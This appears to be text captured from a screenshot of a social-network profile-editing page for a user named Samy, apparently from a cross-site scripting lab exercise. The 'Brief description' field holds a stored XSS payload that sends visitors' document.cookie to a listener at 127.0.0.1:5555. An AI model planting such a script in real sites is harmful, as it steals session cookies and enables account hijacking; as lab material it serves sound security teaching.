 Edit profile
Display name
Samy
About me
Edit HTML
Public
Brief description
<script>document.write('<img src=http://127.0.0.1:5555?c=' + escape(document.cookie) + '>');</script>
Public
Location
Public
Interests
Public
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications